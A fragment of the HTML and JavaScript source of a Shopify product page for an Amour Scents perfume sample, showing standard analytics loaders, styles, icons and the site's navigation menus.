        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1299808330,
      theme_id: 177902977400,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//amourscents.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//amourscents.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//amourscents.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1299808330,"isMerchantRequest":null,"themeId":177902977400,"themeCityHash":"14428424586247412819","contentLanguage":"en","currency":"GBP","eventMetadataId":"19cc80d6-8f21-426b-ba22-25083fa13f98"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6065992597699,"requestId":"0d1b4c2c-ba1b-47b3-bc2b-3c196a36103a-1769103916","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":37811687915715,"productId":6065992597699,"productGid":"gid:\/\/shopify\/Product\/6065992597699","name":"Entice - SAMPLE (2ML)","price":"2.99","sku":"","brand":"Amour Scents","variant":"SAMPLE (2ML)","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":37811687915715,"productId":6065992597699,"productGid":"gid:\/\/shopify\/Product\/6065992597699","name":"Entice - SAMPLE (2ML)","price":"2.99","sku":"","brand":"Amour Scents","variant":"SAMPLE (2ML)","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/amourscents.com\/products\/entice"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//amourscents.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://amourscents.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1299808330"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="177902977400"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://amourscents.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24763292582264__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  .header__heading-link.media {
    --media-radius: 0;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: center;
    width: 100%;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  .header-submenu ul {
    display: none;
  }

  .header-submenu:hover ul {
    display: block;
  }

  .border-grey-r {
    border-right: 1px solid #d6d6d6;
  }

  .border-grey-b {
    border-bottom: 1px solid #d6d6d6;
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class=" header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="grid grid-cols-12 page-width justify-between py-8 md:pt-12"><header-drawer
  class="col-span-3"
  data-breakpoint="tablet"
  data-desktop-type="dropdown"
  data-drawer="MDHOoVVDGgh6XqzHTzwnHINkAHQkB61eSwupGkTODkuhhvhAdsC0wdX92kvRiN2xOLlcHZLQUH2AdVFXl6wX0sURUy5fDViDuIgXxLRMjCFx3Vkr/[base64]/+pTL0nLOc1gKVGrZqilb0VdeTGWV6mWV0MDrxCJLrx0bveIlpcZuA3rTJPxUh/A+IFOEpCnkko=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container flex flex-col ">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div
      id="menu-drawer"
      class="gradient menu-drawer motion-reduce color-background-1"
      tabindex="-1">
      <div class="menu-drawer__inner-container h-full">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn hidden'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container bg-[#fcfaf3] font-bold">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu border-t-[1px] border-t-[#e0d185]" role="list"><li><a
                      href="/collections/bundle-save"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      BUNDLE &amp; SAVE
                    </a></li><li><a
                      href="/collections/limited-edition"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      LIMITED EDITION
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class=" py-8 !px-24 border-grey-b justify-between uppercase bg-[#fcfaf3] menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        WOMEN

                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="icon w-16 -rotate-90 "
                          viewBox="0 0 10 6">
                          <path
                            class="stroke-[0.7px] stroke-black"
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"
                            fill="currentColor">
                        </svg>
                      </summary>
                      <div
                        id="link-women"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1">
                        <div class="menu-drawer__inner-submenu bg-[#fcfaf3]">
                          <button class="menu-drawer__close-button link link--text focus-inset justify-center md:!py-8 text-20 uppercase bg-[#f7f4e9] hover:!bg-[#f7f4e9] " aria-expanded="true">
                            <div class="absolute left-[20px]">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            </div>
                            WOMEN
                          </button>
                          <ul
                            class="menu-drawer__menu list-menu"
                            role="list"
                            tabindex="-1"><li><a
                                    href="/collections/best-selling-for-her"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BEST SELLING
                                  </a></li><li><a
                                    href="/collections/perfumesforher"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    PERFUMES
                                  </a></li><li><a
                                    href="/collections/oil-fragrance-for-her"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    OIL FRAGRANCE
                                  </a></li><li><a
                                    href="/collections/womens-hair-oil"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    HAIR OIL
                                  </a></li><li><a
                                    href="/collections/bundle-save"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BUNDLE &amp; SAVE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class=" py-8 !px-24 border-grey-b justify-between uppercase bg-[#fcfaf3] menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        MEN

                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="icon w-16 -rotate-90 "
                          viewBox="0 0 10 6">
                          <path
                            class="stroke-[0.7px] stroke-black"
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"
                            fill="currentColor">
                        </svg>
                      </summary>
                      <div
                        id="link-men"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1">
                        <div class="menu-drawer__inner-submenu bg-[#fcfaf3]">
                          <button class="menu-drawer__close-button link link--text focus-inset justify-center md:!py-8 text-20 uppercase bg-[#f7f4e9] hover:!bg-[#f7f4e9] " aria-expanded="true">
                            <div class="absolute left-[20px]">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            </div>
                            MEN
                          </button>
                          <ul
                            class="menu-drawer__menu list-menu"
                            role="list"
                            tabindex="-1"><li><a
                                    href="/collections/best-selling-collection"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BEST SELLING
                                  </a></li><li><a
                                    href="/collections/perfumesforhim"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    PERFUMES
                                  </a></li><li><a
                                    href="/collections/oil-fragrance-for-him"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    OIL FRAGRANCE
                                  </a></li><li><a
                                    href="/collections/hair-beard-oil"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    HAIR + BEARD OIL
                                  </a></li><li><a
                                    href="/collections/bundle-save"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BUNDLE &amp; SAVE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class=" py-8 !px-24 border-grey-b justify-between uppercase bg-[#fcfaf3] menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        HOME

                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="icon w-16 -rotate-90 "
                          viewBox="0 0 10 6">
                          <path
                            class="stroke-[0.7px] stroke-black"
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"
                            fill="currentColor">
                        </svg>
                      </summary>
                      <div
                        id="link-home"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1">
                        <div class="menu-drawer__inner-submenu bg-[#fcfaf3]">
                          <button class="menu-drawer__close-button link link--text focus-inset justify-center md:!py-8 text-20 uppercase bg-[#f7f4e9] hover:!bg-[#f7f4e9] " aria-expanded="true">
                            <div class="absolute left-[20px]">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            </div>
                            HOME
                          </button>
                          <ul
                            class="menu-drawer__menu list-menu"
                            role="list"
                            tabindex="-1"><li><a
                                    href="/collections/candles"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    CANDLES
                                  </a></li><li><a
                                    href="/products/electronic-diffuser"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    ELECTRONIC DIFFUSER
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class=" py-8 !px-24 border-grey-b justify-between uppercase bg-[#fcfaf3] menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        CAR SCENTS

                        <svg
                          aria-hidden="true"
                          focusable="false"
                          class="icon w-16 -rotate-90 "
                          viewBox="0 0 10 6">
                          <path
                            class="stroke-[0.7px] stroke-black"
                            fill-rule="evenodd"
                            clip-rule="evenodd"
                            d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z"
                            fill="currentColor">
                        </svg>
                      </summary>
                      <div
                        id="link-car-scents"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1">
                        <div class="menu-drawer__inner-submenu bg-[#fcfaf3]">
                          <button class="menu-drawer__close-button link link--text focus-inset justify-center md:!py-8 text-20 uppercase bg-[#f7f4e9] hover:!bg-[#f7f4e9] " aria-expanded="true">
                            <div class="absolute left-[20px]">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            </div>
                            CAR SCENTS
                          </button>
                          <ul
                            class="menu-drawer__menu list-menu"
                            role="list"
                            tabindex="-1"><li><a
                                    href="/collections/car-freshener"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    CAR FRESHENER
                                  </a></li><li><a
                                    href="/products/electronic-diffuser"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    ELECTRONIC DIFFUSER
                                  </a></li><li><a
                                    href="/collections/bundle-save"
                                    class="bg-[#fcfaf3] border-grey-b uppercase  menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                    BUNDLE &amp; SAVE
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      href="https://amourscents.com/pages/scent-quiz"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      FIND YOUR SCENT
                    </a></li><li><a
                      href="/collections/gift-sets"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      GIFT SETS
                    </a></li><li><a
                      href="/collections/clearance"
                      class="py-8 px-24 border-grey-b  uppercase menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                      CLEARANCE
                    </a></li></ul>
          </nav>


          <!-- start secondary nav -->
          
          <!-- end secondary nav -->
          <div class="menu-drawer__utility-links hidden"><a href="https://amourscents.com/customer_authentication/redirect?locale=en&region_country=GB" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>

    </div>

  </details>
</header-drawer>
<h1 class="header__heading flex justify-center col-span-2 md:col-span-6">
          <a href="/"
            class="!items-center header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 10.416666666666668%"
            
          ><img src="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=500" alt="Amour Scents" srcset="//amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=50 50w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=100 100w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=150 150w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=200 200w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=250 250w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=300 300w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=400 400w, //amourscents.com/cdn/shop/files/Logo_Cropped_1_3.png?v=1724426341&amp;width=500 500w" width="200" height="20.833333333333332" class="header__heading-logo header__heading-logo--main motion-reduce items-center">
</a>
      
        </h1>
        <nav class="header__inline-menu col-span-8">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/bundle-save" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>BUNDLE &amp; SAVE</span>
                  </a></li><li><a href="/collections/limited-edition" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset text-14 font-semibold uppercase">
                    <span>LIMITED EDITION</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset text-14 font-semibold uppercase">
                          <span>WOMEN</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="HeaderMenu-MenuList-3" class="grid grid-cols-12 w-max header__submenu list-menu list-menu--disclosure gradient " role="list" tabindex="-1">
                          <div class="menu-items col-span-3 w-[224px] relative border-grey-r"><a href="/collections/best-selling-for-her" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BEST SELLING
                                  </a><a href="/collections/perfumesforher" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    PERFUMES
                                  </a><a href="/collections/oil-fragrance-for-her" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    OIL FRAGRANCE
                                  </a><a href="/collections/womens-hair-oil" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    HAIR OIL
                                  </a><a href="/collections/bundle-save" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BUNDLE &amp; SAVE
                                  </a></div>
                          <div class="submenu-items col-span-3 border-grey-r">
                              
                          </div>
                          <div class="menu-bundle col-span-6 p-16 flex flex-col justify-center gap-12 bg-[#fcfaf3]">

<div class="flex gap-20 items-center rounded-[8px]">
  <div class="w-[116px] ">
    <img
      src="//amourscents.com/cdn/shop/files/X3100mlPerfume.jpg?v=1743906774"
      alt="X3 100ml Perfume Bundle"
      class="rounded-[8px] h-full object-contain "
      width="auto"
      height="auto"
      loading="lazy">
  </div>
  <div class="review-item__right">
    <div class="text-24 font-bold">
      Bundle & SAVE
    </div>
    <div
      class="loox-rating h-28 md:h-24 md:text-12"
      data-id="6942460215491"
      data-rating="4.6"
      data-raters="1654"
      data-show-empty-stars="true"
      data-pattern="<span class='text-14'><span class='loox-rated-txt'>Rated </span>  <span class='font-bold '>[rating]</span>  <span class='loox-count-txt'>([count])</span></span>"
      data-color-text="#000000"
      data-color-star="#f6c050"></div>
    <div class="font-bold">
      X3 100ml Perfume Bundle
    </div>


    <div class="price-block my-8 flex gap-8 text-[18px] font-bold">
      <div class="text-primary line-through decoration-2">
        £90
      </div>
      <div>
        £44.99
      </div>
      <div class="bg-black  text-white  flex items-center px-8 rounded-[4px] text-[14px]">
        SAVE 50%
      </div>
    </div>
  </div>
</div>

<a href="/products/x3-100ml-perfume-bundle" class="w-full py-12 text-center rounded-[4px] text-primary border-primary text-red border-[2px] border-solid relative">
  VIEW
  <img
    src="https://cdn.shopify.com/s/files/1/0012/9980/8330/files/CaretDown.svg?v=1728841824"
    class="absolute right-0 top-0 bottom-0 my-auto"
    style="width:30px;">
</a></div>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset text-14 font-semibold uppercase">
                          <span>MEN</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="HeaderMenu-MenuList-4" class="grid grid-cols-12 w-max header__submenu list-menu list-menu--disclosure gradient " role="list" tabindex="-1">
                          <div class="menu-items col-span-3 w-[224px] relative border-grey-r"><a href="/collections/best-selling-collection" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BEST SELLING
                                  </a><a href="/collections/perfumesforhim" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    PERFUMES
                                  </a><a href="/collections/oil-fragrance-for-him" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    OIL FRAGRANCE
                                  </a><a href="/collections/hair-beard-oil" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    HAIR + BEARD OIL
                                  </a><a href="/collections/bundle-save" class="bg-[#fcfaf3] hover:bg-primary border-grey-b text-16 px-24 hover:text-white !leading-[20px] header__menu-item list-menu__item link link--text focus-inset caption-large font-bold">
                                    BUNDLE &amp; SAVE
                                  </a></div>
                          <div class="submenu-items col-span-3 border-grey-r">
                              
                          </div>
                          <div class="menu-bundle col-span-6 p-16 flex flex-col justify-center gap-12 bg-[#fcfaf3]">

